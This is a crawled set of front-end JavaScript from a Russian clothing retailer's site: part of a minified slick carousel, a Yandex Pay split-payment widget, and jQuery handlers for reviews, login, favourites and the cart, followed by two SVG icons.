n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:79:"/local/components/marco/yapay.split/templates/.default/script.js?17246611962108";s:6:"source";s:64:"/local/components/marco/yapay.split/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
class YandexPayWidget {
  constructor(el, params = {}) {
    this.session = null;
    this.isLoading = false;
    this.merchantId = params.merchantId || '';
    this.totalAmount = params.amount;
    this.debug = params.debug;
    this.$el = el;
  }
  async init() {
    try {
      this.isLoading = true;
      this.destroySession();

      const paymentData = {
        version: 4,
        merchantId: this.merchantId,
        countryCode: window.YaPay.CountryCode.Ru,
        currencyCode: window.YaPay.CurrencyCode.Rub,
        totalAmount: this.totalAmount,
        env: this.debug
          ? window.YaPay.Env.Sandbox
          : window.YaPay.Env.Production,
        availablePaymentMethods: ['SPLIT']
      };

      await this.createSession(paymentData);
      this.logger('create-session');
      this.createWidget();
    } catch (e) {
      console.warn(e)
    } finally {
      this.isLoading = false;
    }
  }

  async createSession(paymentData) {
    try {
      window.YaPay.createSession(paymentData, {
        onPayButtonClick: () => {}
      }).then(session => this.session = session);
    } catch (error) {
      console.warn(error)
    }
  }

  createWidget() {
    try {
      /* Пока что здесь настраивается только один тип виджета (BnplPreview)
       * Для большей гибкости передавать настройки через параметры и прокидывать в этот метод
       */
      this.session.mountWidget(this.$el, {
        widgetType: window.YaPay.WidgetType.Info,
        widgetTheme: window.YaPay.WidgetTheme.Light,
        borderRadius: 8,
      });

      this.logger('create-widget');
    } catch (error) {
      throw { event: 'create-widget-error', error };
    }
  }

  destroySession() {
    if (this.session) {
      this.session.unmountWidget(this.$el);
      this.session.destroy();
      this.session = null;
      this.logger('destroy-session');
    }
  }

  logger(event, params) {
    if (this.debug) {
      console.log(`yandexPay >>> ${event}`, params || '');
    }
  }
}


/* End */
;
; /* Start:"a:4:{s:4:"full";s:76:"/local/components/cetera/reviews/templates/.default/script.js?17374691358966";s:6:"source";s:61:"/local/components/cetera/reviews/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function () {
  const sendReview = function (event) {
    event.preventDefault();
    let rating = 0;
    $("#reveal-rev .score__input").each(function (index) {
      if ($(this).is(":checked")) {
        rating = 5 - parseInt(index);
      }
    });
    let product = $(".fruit").attr("data-product-id");
    let name = $("#reveal-rev input[name='name']").val();
    let email = $("#reveal-rev input[name='email']").val();
    let comment = $("#reveal-rev textarea[name='comment']").val();
    let isError = true;

    $("#reveal-rev input[name='name']")
      .siblings(".valley__tip")
      .html(name.length === 0 ? "Обязательное поле" : "");
    $("#reveal-rev input[name='email']")
      .siblings(".valley__tip")
      .html(email.length === 0 ? "Обязательное поле" : "");
    $("#reveal-rev textarea[name='comment']")
      .siblings(".valley__tip")
      .html(comment.length === 0 ? "Обязательное поле" : "");
    $("#star-review").html(rating === 0 ? "Обязательное поле" : "");

    if (comment.length && email.length && name.length && rating !== 0) isError = false;

    if (isError) return false;
    $.ajax({
      method: "POST",
      url: "/local/components/cetera/reviews/ajax.php",
      data: {
        name,
        email,
        comment,
        rating,
        product,
      },

      success: function (response) {
        let res;
        typeof response === "string"
          ? (res = $.parseJSON(response))
          : (res = response);

        if (res["id"]) {
          $("#review-alert").addClass("hide");
          $("#review-success").removeClass("hide");
          $("#review-form-content").addClass("hide");
          $("#review-h1").addClass("hide");
          $("#reveal-rev input[name='name']").val("");
          $("#reveal-rev input[name='email']").val("");
          $("#reveal-rev textarea[name='comment']").val("");
          $(".valley__now").html(0);
        } else {
          $("#review-alert").removeClass("hide");
        }
      },

      error: function (jqXHR, textStatus, errorThrown) {
        console.error({
          httpResponse: jqXHR.responseText,
          status: jqXHR.statusText,
        });
        var errorResponse = JSON.parse(jqXHR.responseText);
        $("#review-success").addClass("hide");
        $("#review-form-content").removeClass("hide");
        $("#review-h1").removeClass("hide");
        $("#review-alert").removeClass("hide");
        $("#review-alert").html(errorResponse.error);
        console.error(jqXHR, textStatus, errorThrown);
      },
    });
  };

  $(document).on("click", "#review-send", sendReview);

  $(document).on("click", "#reveal-auth-next-phone-rev", function (e) {
    e.preventDefault();
    let phone = $(document).find("#reveal-auth-modal-rev input[name='phone']");
    let phoneVal = phone.val().trim();

    phone.siblings(".valley__tip").html(!phoneVal ? "Обязательное поле" : "");

    if (phoneVal) {
      $.ajax({
        method: "POST",
        url: "/local/templates/cetera_common/ajax.php",
        data: {
          act: "sendPhoneCode",
          phone: phoneVal,
        },

        success: function (response) {
          let res;
          typeof response === "string"
            ? (res = $.parseJSON(response))
            : (res = response);

          if (res.status == "error") {
            if (res.errors) {
              Object.keys(res.errors).forEach(function (er) {
                if ($("#reveal-auth-phone-rev input[name='" + er + "']").length) {
                  $("#reveal-auth-phone-rev input[name='" + er + "']")
                    .siblings(".valley__tip")
                    .html(res.errors[er]);
                }
              });
            }

            if (res.message) {
              $(document)
                .find("#reveal-auth-phone-rev .errors")
                .html("<p>" + res.message + "</p>");
            }
          }
          if (res.status == "success") {
            $(document).find("#reveal-auth-modal-rev .errors").empty();
            $(document).find("#reveal-auth-available-phone-rev").html(phoneVal);
            $(document).find("#reveal-auth-available-rev").removeClass("hide");
            $(document).find("#reveal-auth-phone-rev").addClass("hide");
          }
        },

        error: function (jqXHR, textStatus, errorThrown) {
          console.error(jqXHR, textStatus, errorThrown);
        },
      });
    }
  });

  $(document).on("click", "#reveal-auth-next-code-rev", function (e) {
    e.preventDefault();
    let code = $(document).find("#reveal-auth-modal-rev input[name='code']");
    let phone = $(document).find("#reveal-auth-modal-rev input[name='phone']");
    let codeValue = code.val().trim();
    let phoneValue = phone.val().trim();
    if (codeValue) {
    }
    if (codeValue) {
      $.ajax({
        method: "POST",
        url: "/local/templates/cetera_common/ajax.php",
        data: {
          act: "authByPhone",
          code: codeValue,
          phone: phoneValue,
        },

        success: function (response) {
          let res;
          typeof response === "string"
            ? (res = $.parseJSON(response))
            : (res = response);

          if (res.status == "success") {
            const [name, lastName] = res.user.full_name.split(" ");
            $("#reveal-rev input[name='name']").val(name);
            $("#reveal-rev input[name='email']").val(res.user.email);
            $(document).find(".auth-modal-open").addClass("hide");
            $("#reveal-auth-modal-rev").removeClass("leak_visible");
            $("#reveal-rev").addClass("leak_visible");
          } else {
            $(document)
              .find("#reveal-auth-phone-rev .errors")
              .html("<p>" + res.code_validate.message + "</p>");
          }
        },

        error: function (jqXHR, textStatus, errorThrown) {
          console.error(jqXHR, textStatus, errorThrown);
        },
      });
    }
  });

  $(document).on("click", "#reveal-auth-get-mail-rev", function (e) {
    e.preventDefault();

    $(document).find("#reveal-auth-phone-rev").addClass("hide");
    $(document).find("#reveal-auth-available-rev").addClass("hide");
    $(document).find("#reveal-auth-email-rev").removeClass("hide");

    $(document).find("#reveal-auth-get-phone-rev").removeClass("hide");
    $(this).addClass("hide");
  });

  $(document).on("click", "#reveal-auth-get-phone-rev", function (e) {
    e.preventDefault();

    $(document).find("#reveal-auth-email-rev").addClass("hide");
    $(document).find("#reveal-auth-phone-rev").removeClass("hide");
    $(document).find("#reveal-auth-get-mail-rev").removeClass("hide");
    $(this).addClass("hide");
  });

  $(document).on("click", "#reveal-auth-next-email-rev", function (e) {
    let email = $(document).find("#reveal-auth-modal-rev input[name='email']");
    let password = $(document).find(
      "#reveal-auth-modal-rev input[name='password']"
    );

    let emailVal = email.val().trim();
    let passwordVal = password.val().trim();

    email.siblings(".valley__tip").html(!emailVal ? "Обязательное поле" : "");
    password
      .siblings(".valley__tip")
      .html(!passwordVal ? "Обязательное поле" : "");

    if (emailVal && passwordVal) {
      $.ajax({
        method: "POST",
        url: "/local/templates/cetera_common/ajax.php",
        data: {
          act: "authByEmail",
          email: emailVal,
          password: passwordVal,
        },

        success: function (response) {
          let res;
          typeof response === "string"
            ? (res = $.parseJSON(response))
            : (res = response);

          if (res.status == "success") {
            const [name, lastName] = res.user.full_name.split(" ");
            $("#reveal-rev input[name='name']").val(name);
            $("#reveal-rev input[name='email']").val(res.user.email);
            $(document).find(".auth-modal-open").addClass("hide");
            $("#reveal-auth-modal-rev").removeClass("leak_visible");
            $("#reveal-rev").addClass("leak_visible");
          } else {
            if (res.errors) {
              Object.keys(res.errors).forEach(function (er) {
                if ($("#reveal-auth-email-rev input[name='" + er + "']").length) {
                  $("#reveal-auth-email-rev input[name='" + er + "']")
                    .siblings(".valley__tip")
                    .html(res.errors[er]);
                }
              });
            }
            if (res.data && res.data.hasOwnProperty("MESSAGE")) {
              $(document)
                .find("#reveal-auth-email-rev .errors")
                .html("<p>" + res.data.MESSAGE + "</p>");
            }
          }
        },

        error: function (jqXHR, textStatus, errorThrown) {
          console.error(jqXHR, textStatus, errorThrown);
        },
      });
    }
  });
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:79:"/local/components/cetera/small_card/templates/.default/script.js?17246611961743";s:6:"source";s:64:"/local/components/cetera/small_card/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/

$(function() {

    $(document).on('click', ".device__heart",function(e) {
        e.preventDefault();
        let lnk = baseSettings.curPage;
        let item = $(this).attr('data-itemid');
        let act = $(this).attr('data-act');
        let favorite = 'Y';
        let lnk_like = $(this);
        lnk_like.toggleClass("device__heart_active")
        if (act === 'add') {
            lnk_like.attr('data-act', 'del');
        } else {
            lnk_like.attr('data-act', 'add');
        }

        $.post(lnk, {id: item, act: act, favorite: favorite}, function (data) {
            // $(document).find('.js-favourites').text(data.count);
        }, "json");

    })

    $(document).on("click",".crate__remove", function(e) {
        e.preventDefault();
        let basketId = $(this).attr("basket-id");
        let productId = $(this).attr("data-id");
        if(basketId) {
            $.post(baseSettings.ajax_link, {basketId: basketId, act: "deleteFromCard" }, function (data) {
                if(data.status === true) {
                    $("#item-"+productId).detach();
                    $(".bx-basket.header__link-service").find(".header__digit").html(data.count);
                    if(data.count === "") {
                        $(document).find(".crate__container").addClass("hide");
                        $(document).find(".crate__container-empty").removeClass("hide");
                    }
                }
                if (window.cartItems) {
                    let index = window.cartItems.indexOf(parseInt(productId));
                    if (index !== -1) {
                        window.cartItems.splice(index, 1);
                    }
                }
             }, "json");
        }

    })


})

/* End */
;; /* /local/components/cetera/catalog.item_major/templates/detail/script.js?176424676651681*/
; /* /local/components/cetera/catalog.item_major/js/slick.min.js?174947598542863*/
; /* /local/components/marco/yapay.split/templates/.default/script.js?17246611962108*/
; /* /local/components/cetera/reviews/templates/.default/script.js?17374691358966*/
; /* /local/components/cetera/small_card/templates/.default/script.js?17246611961743*/


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/youtube.svg
body_size: 667
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.132 4.25079C15.9484 3.60818 15.4101 3.10162 14.7274 2.92859C13.4802 2.60742 8.4915 2.60742 8.4915 2.60742C8.4915 2.60742 3.50296 2.60742 2.2558 2.91641C1.58626 3.08926 1.03481 3.60828 0.851154 4.25079C0.522949 5.4245 0.522949 7.85861 0.522949 7.85861C0.522949 7.85861 0.522949 10.305 0.851154 11.4664C1.035 12.1089 1.57313 12.6155 2.2559 12.7885C3.51609 13.1098 8.4917 13.1098 8.4917 13.1098C8.4917 13.1098 13.4802 13.1098 14.7274 12.8008C15.4102 12.6279 15.9484 12.1213 16.1322 11.4788C16.4603 10.305 16.4603 7.87097 16.4603 7.87097C16.4603 7.87097 16.4735 5.4245 16.132 4.25079V4.25079ZM6.9032 10.1073V5.60989L11.0516 7.85861L6.9032 10.1073Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/paysystems/visa.svg
body_size: 787
content:
<svg width="513" height="159" viewBox="0 0 513 159" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M205.013 3.33789L178.992 156.037H220.608L246.65 3.33789H205.013Z" fill="black"/>
<path d="M144.107 3.50575L103.347 107.642L99.0016 91.9182C90.9631 72.9726 68.1429 45.7639 41.3516 28.6166L78.6218 155.958L122.657 155.883L188.195 3.47363L144.107 3.50575Z" fill="black"/>
<path d="M83.189 14.4368C80.77 5.13532 73.7591 2.36306 65.057 2.03125H0.535184L0 5.0711C50.211 17.2519 83.4352 46.6014 97.2216 81.8914L83.189 14.4368Z" fill="black"/>
<path d="M330.99 32.6108C344.605 32.3968 354.473 35.3724 362.137 38.455L365.894 40.2212L371.524 7.12536C363.283 4.032 350.363 0.713867 334.243 0.713867C293.12 0.713867 264.134 21.4255 263.91 51.1068C263.642 73.0386 284.557 85.2837 300.356 92.5943C316.572 100.087 322.009 104.85 321.934 111.54C321.806 121.762 309.004 126.45 297.048 126.45C280.383 126.45 271.531 124.149 257.862 118.454L252.499 116.014L246.645 150.191C256.385 154.462 274.356 158.133 293.013 158.326C336.759 158.326 365.188 137.86 365.488 106.145C365.67 88.7945 354.57 75.554 330.519 64.6898C315.962 57.6039 307.056 52.8943 307.142 45.7443C307.142 39.397 314.699 32.6108 330.99 32.6108Z" fill="black"/>
